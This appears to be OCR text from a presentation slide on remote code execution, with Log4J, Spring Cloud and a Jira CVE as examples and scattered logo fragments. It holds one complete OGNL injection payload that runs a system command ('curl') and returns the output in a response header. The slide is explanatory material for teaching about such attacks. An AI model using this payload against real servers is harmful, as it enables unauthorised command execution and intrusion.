 >BLN
BZZ/
WRDS
rtners
Partner
HY.CO
rtners
OpenSearch
ERLIN
UZZWORDS
EXAMPLE
● Victims
○ Log4J
○ Spring Cloud
○ current Jira CVE
${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("curl").getInputStream(),"utf-8")).
(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}
● Remote Code Execution
○ Execute arbitrary command
○ Connection to the network